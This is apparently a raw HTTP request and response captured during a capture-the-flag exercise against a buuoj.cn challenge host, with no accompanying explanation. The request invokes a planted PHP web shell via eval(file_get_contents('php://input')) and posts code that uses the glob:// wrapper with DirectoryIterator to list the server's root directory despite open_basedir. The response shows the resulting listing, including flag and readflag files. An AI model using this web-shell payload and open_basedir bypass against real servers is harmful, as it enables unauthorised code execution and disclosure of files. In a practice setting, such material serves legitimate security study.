 GET /shell.php?0=eval(file_get_contents('php://input')); HTTP/1.1
Host: d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e36b54e663e3d17f677f0e5913070352; td_cookie=535698272
Connection: close
Content-Length: 440

printf('<b>open_basedir : %s </b><br />', ini_get('open_basedir'));
$file_list = array();
// normal files
$it = new DirectoryIterator("glob:///*");
foreach($it as $f) {
    $file_list[] = $f->__toString();
}
// special files (starting with a dot(.))
$it = new DirectoryIterator("glob:///.*");
foreach($it as $f) {
    $file_list[] = $f->__toString();
}
sort($file_list);
foreach($file_list as $f){
        echo "{$f}<br/>";
}
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 04 Jan 2020 06:27:36 GMT
Content-Type: text/html
Content-Length: 267
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29

<b>open_basedir : /var/www/html/:/tmp/:/proc/ </b><br
/>.<br/>..<br/>.dockerenv<br/>bin<br/>boot<br/>dev<br/>etc<br/>flag<br/>home<br/>lib<br/>l
ib64<br/>media<br/>mnt<br/>opt<br/>proc<br/>readflag<br/>root<br/>run<br/>sbin<br/>srv<br
/>sys<br/>tmp<br/>usr<br/>var<br/>